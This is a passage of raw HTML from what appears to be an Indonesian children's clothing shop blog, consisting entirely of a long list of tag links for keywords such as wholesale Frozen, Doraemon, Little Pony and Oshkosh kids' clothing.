</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20merk%20disney'>
baju merk disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20mickey%20anak'>
baju mickey anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20minnie%20mouse%20kaos%20karakter%20minnie%20mouse%20anak'>
baju minnie mouse kaos karakter minnie mouse anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20muslim%20frozen'>
baju muslim frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20muslim%20karakter%20frozen'>
baju muslim karakter frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20oshkosh%20bandung'>
baju oshkosh bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20oshkosh%20tangerang'>
baju oshkosh tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20piyama%20anak%20murah'>
baju piyama anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20setelan%20anak%20branded%20murah'>
baju setelan anak branded murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20setelan%20anak%20thomas'>
baju setelan anak thomas
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20setelan%20thomas%20and%20friends'>
baju setelan thomas and friends
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20spiderman%20hero%20murah'>
baju spiderman hero murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20thomas%20and%20friends'>
baju thomas and friends
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20thomas%20friends%20anak%20murah'>
baju thomas friends anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/belanja%20baju%20anak%20branded%20murah'>
belanja baju anak branded murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/beli%20baju%20grosir%20minnie%20mouse'>
beli baju grosir minnie mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/daster%20anak%20disney'>
daster anak disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/daster%20frozen%20grosir'>
daster frozen grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/disneys'>
disneys
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/download%20baju%20batman%20super%20hero'>
download baju batman super hero
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/download%20baju%20doraemon'>
download baju doraemon
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/download%20baju%20little%20pony'>
download baju little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/dress%20anak%20perempuan%20branded'>
dress anak perempuan branded
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/dress%20princess%20anak%20murah'>
dress princess anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/foto%20baju%20frozen'>
foto baju frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/foto%20baju%20hello%20kitty%20anak%20anak'>
foto baju hello kitty anak anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/frozen%20baju%20anak'>
frozen baju anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/frozen%20ungu%20kaos%20batwing'>
frozen ungu kaos batwing
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20anak%20mcqueen'>
gambar anak mcqueen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20OSHKOSH'>
gambar baju OSHKOSH
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20aikatsu'>
gambar baju aikatsu
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20anak%20spiderman'>
gambar baju anak spiderman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20batman'>
gambar baju batman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20boboiboy'>
gambar baju boboiboy
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20daisy%20duck'>
gambar baju daisy duck
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20doraemon%20panjang'>
gambar baju doraemon panjang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20frozen%20panjang'>
gambar baju frozen panjang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20hello%20kity'>
gambar baju hello kity
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20levis'>
gambar baju levis
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20mickey'>
gambar baju mickey
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20muslim'>
gambar baju muslim
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20thomas'>
gambar baju thomas
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20bajuhellokittiy%20anak%20anak'>
gambar bajuhellokittiy anak anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20bayi%20baju%20boboiboy'>
gambar bayi baju boboiboy
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gaun%20little%20pony%20murah'>
gaun little pony murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gaun%20princess%20anak%20murah'>
gaun princess anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gaun%20tinker%20bell%20murah'>
gaun tinker bell murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20disneys'>
grosir baju anak disneys
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20doraemon%20di%20bandung'>
grosir baju anak doraemon di bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20frozen%20murah'>
grosir baju anak frozen murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20karakter%20branded'>
grosir baju anak karakter branded
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20karakter%20hello%20kitty'>
grosir baju anak karakter hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20karakter%20tangerang'>
grosir baju anak karakter tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20little%20pony'>
grosir baju anak little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20mickey'>
grosir baju anak mickey
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20mickey%20mouse'>
grosir baju anak mickey mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20minnie'>
grosir baju anak minnie
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20murah%20karakter'>
grosir baju anak murah karakter
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20oshkosh%20di%20bandung'>
grosir baju anak oshkosh di bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20perempuan%20merk%20little%20pony'>
grosir baju anak perempuan merk little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20boboiboy%20murah'>
grosir baju boboiboy murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20branded%20termurah'>
grosir baju branded termurah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20elmo'>
grosir baju elmo
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20elsa%20frozen'>
grosir baju elsa frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20frozen%20murah'>
grosir baju frozen murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20jaket%20anak%20boboiboy%20murah'>
grosir baju jaket anak boboiboy murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20karakter%20anak%20murah'>
grosir baju karakter anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20marvel'>
grosir baju marvel
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20muslim%20frozen'>
grosir baju muslim frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20muslim%20princess%20%26%20frozen'>
grosir baju muslim princess &amp; frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20pokemon'>
grosir baju pokemon
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20setelan'>
grosir baju setelan
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20doraemon'>
grosir kaos anak doraemon
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20minnie'>
grosir kaos anak minnie
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20murah'>
grosir kaos anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20superhero'>
grosir kaos anak superhero
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20car%20mcqueen'>
grosir kaos car mcqueen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20mickey'>
grosir kaos mickey
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20little%20pineapple'>
grosir little pineapple
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20oshkosh%20b%27gosh%20tangerang'>
grosir oshkosh b&#39;gosh tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20piyama%20anak'>
grosir piyama anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20piyama%20anak%20karakter'>
grosir piyama anak karakter
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20piyama%20anak%20murah'>
grosir piyama anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20seri%20baju%20disney%20anak'>
grosir seri baju disney anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20setelan%20baju%20anak%20branded'>
grosir setelan baju anak branded
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20setelan%20baju%20frozen%20anak'>
grosir setelan baju frozen anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20setelan%20baju%20little%20pony%20anak'>
grosir setelan baju little pony anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20setelan%20oshkosh'>
grosir setelan oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20setelan%20superman'>
grosir setelan superman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosiran%20kaos%20anak%20branded'>
grosiran kaos anak branded
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosirbajuanak'>
grosirbajuanak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/harga%20baju%20grosiran%20anak%20frozen'>
harga baju grosiran anak frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/harga%20grosir%20kaos%20minnie%20mouse'>
harga grosir kaos minnie mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jaket%20boboiboy%20bandung'>
jaket boboiboy bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jaket%20frozen%20bandung'>
jaket frozen bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20ben10'>
jual baju anak ben10
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20branded%20khusus%20reseller'>
jual baju anak branded khusus reseller
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20captain%20america'>
jual baju anak captain america
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20daisy%20duck'>
jual baju anak daisy duck
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20doraemon%20bandung'>
jual baju anak doraemon bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20frozen%20bandung'>
jual baju anak frozen bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20karakter%20superhero'>
jual baju anak karakter superhero
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20karakter%20termurah%20terkini'>
jual baju anak karakter termurah terkini
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20little%20pineapple'>
jual baju anak little pineapple
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20oshkosh%20car%20bandung'>
jual baju anak oshkosh car bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20thomas'>
jual baju anak thomas
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20batman'>
jual baju batman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20ben%2010%20anak'>
jual baju ben 10 anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20doraemon%20murah'>
jual baju doraemon murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20frozen%20harga%20grosir'>
jual baju frozen harga grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20kaos%20anak%20thomas%20murah'>
jual baju kaos anak thomas murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20kaos%20anak-anak%20bergambar'>
jual baju kaos anak-anak bergambar
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20karakter%20princess'>
jual baju karakter princess
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20little%20pony%20dan%20baju%20little%20pony'>
jual baju little pony dan baju little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20little%20pony%20dan%20baju%20little%20pony%20gambar%20baju%20princess%20little%20pony'>
jual baju little pony dan baju little pony gambar baju princess little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20little%20pony%20murah'>
jual baju little pony murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20setelan%20anak%20batman%20murah'>
jual baju setelan anak batman murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20superman%20murah'>
jual baju superman murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20thomas%20grosir'>
jual baju thomas grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20jaket%20anak%20berkarakter'>
jual jaket anak berkarakter
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20anak%20frozen'>
jual kaos anak frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20doraemon'>
jual kaos doraemon
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20karakter%20grosir'>
jual kaos karakter grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20thomas'>
jual kaos thomas
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kostum%20elsa%20frozen'>
jual kostum elsa frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20pernak%20pernik%20mcqueen%20cars'>
jual pernak pernik mcqueen cars
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20ben10'>
kaos anak ben10
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20karakter%20dream%20kids'>
kaos anak karakter dream kids
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20mcqueen'>
kaos anak mcqueen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20paul%20frank'>
kaos anak paul frank
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20baby%20shark%20dance'>
kaos baby shark dance
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20batman%20murah'>
kaos batman murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20boboiboy%20murah'>
kaos boboiboy murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20captain%20america%20grosir'>
kaos captain america grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20disney%20grosir'>
kaos disney grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20doraemon'>
kaos doraemon
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20doraemon%20grosir'>
kaos doraemon grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20doraemon%20murah'>
kaos doraemon murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20dream%20kids%20murah'>
kaos dream kids murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20frozen%20anak%20murah'>
kaos frozen anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20frozen%20grosir'>
kaos frozen grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20hero%20anak%20anak'>
kaos hero anak anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20karakter%20disney%20murah'>
kaos karakter disney murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20karakter%20doraemon'>
kaos karakter doraemon
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20karakter%20minnie%20mouse%20anak'>
kaos karakter minnie mouse anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20karakter%20tinker%20bell'>
kaos karakter tinker bell
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20mcqueen'>
kaos mcqueen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20minnie%20grosir'>
kaos minnie grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20minnie%20mouse%20lokal'>
kaos minnie mouse lokal
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20minnie%20mouse%20murah'>
kaos minnie mouse murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20panjang%20anak%20frozen.'>
kaos panjang anak frozen.
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20sofia%20grosir'>
kaos sofia grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20spandek%20anak%20frozen'>
kaos spandek anak frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20thomas%20kaos%20anak%20murah'>
kaos thomas kaos anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20thomas%20murah'>
kaos thomas murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/karakter%20disney%20cewe'>
karakter disney cewe
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/koleksi%20baju%20anak%20minion'>
koleksi baju anak minion
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/koleksi%20baju%20anak%20spongebob'>
koleksi baju anak spongebob
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/koleksi%20baju%20cars'>
koleksi baju cars
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/koleksi%20baju%20frozen%20dan%20sofia'>
koleksi baju frozen dan sofia
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/koleksi%20kaos%20frozen%20anak%20anak'>
koleksi kaos frozen anak anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/koleksi%20kaos%20superman%20anak%20anak'>
koleksi kaos superman anak anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20baju%20disney%20anak'>
konveksi baju disney anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20baju%20oshkosh%20tangerang'>
konveksi baju oshkosh tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20kaos%20adidas%20murah'>
konveksi kaos adidas murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20kaos%20anak'>
konveksi kaos anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20kaos%20anak%20little%20pony%20di%20bandung'>
konveksi kaos anak little pony di bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20kaos%20disney%20murah'>
konveksi kaos disney murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20kaos%20hello%20kitty%20murah'>
konveksi kaos hello kitty murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20kaos%20little%20pony%20murah'>
konveksi kaos little pony murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20kaos%20minnie%20mouse%20murah'>
konveksi kaos minnie mouse murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20little%20pineapple.'>
konveksi little pineapple.
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20setelan%20oshkosh'>
konveksi setelan oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20stelan%20anak%20murah'>
konveksi stelan anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kulak%20baju%20frozen%20murah'>
kulak baju frozen murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kumpulan%20foto%20foto%20baju%20hello%20kitty'>
kumpulan foto foto baju hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pakaian%20hello%20kitty%20termurah'>
pakaian hello kitty termurah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produk%20baju%20DC%20FACTORY'>
produk baju DC FACTORY
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produsen%20baju%20anak%20disneys'>
produsen baju anak disneys
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produsen%20baju%20anak%20oshkosh%20tangerang'>
produsen baju anak oshkosh tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produsen%20baju%20batman'>
produsen baju batman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produsen%20kaos%20oshkosh'>
produsen kaos oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produsen%20little%20pineapple'>
produsen little pineapple
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produsen%20oshkosh%20b%27gosh'>
produsen oshkosh b&#39;gosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20anak'>
setelan anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20anak%20grosiran'>
setelan anak grosiran
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20baju%20anak%20karakter'>
setelan baju anak karakter
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20baju%20anak%20mickey%20mouse'>
setelan baju anak mickey mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20baju%20anak%20minnie%20mouse'>
setelan baju anak minnie mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20baju%20tayo'>
setelan baju tayo
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20batman'>
setelan batman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20kaos%20untuk%20bayi'>
setelan kaos untuk bayi
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20oshkosh'>
setelan oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20baju%20anak%20little%20pineapple'>
supplier baju anak little pineapple
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20kaos%20anak%20hello%20kitty'>
supplier kaos anak hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20kaos%20oshkosh%20murah'>
supplier kaos oshkosh murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20anak%20branded%20murah'>
toko baju anak branded murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20karakter%20frozen'>
toko baju karakter frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20karakter%20mickey'>
toko baju karakter mickey
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20grosir%20kaos%20anak%20karakter'>
toko grosir kaos anak karakter
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/tshirt%20anak%20bhan%20spandex.%20gambar%20frozen%20grosir'>
tshirt anak bhan spandex. gambar frozen grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/BAJU%20ANAK%20CEWEK%20Little%20ponny%20rainbow%20blue'>
BAJU ANAK CEWEK Little ponny rainbow blue
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/BAJU%20ANAK%20SETELAN%20COWOK%20SPIDERMAN'>
BAJU ANAK SETELAN COWOK SPIDERMAN
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/BAJU%20LITTLE%20PONY'>
BAJU LITTLE PONY
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/BAJUANAK%20DINO'>
BAJUANAK DINO
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/Baju%20Anak%20Elmo.rosir%20kaos%20anak%20disney'>
Baju Anak Elmo.rosir kaos anak disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/Baju%20Tidur%20Anak%20cewek'>
Baju Tidur Anak cewek
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/Baju%20anak%20BT21%20pink%20-%20grosir%20baju%20anak%20branded'>
Baju anak BT21 pink - grosir baju anak branded
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/Baju%20anak%20Barbie%20yellow%20D%26C'>
Baju anak Barbie yellow D&amp;C
</a>
</li>
<li>
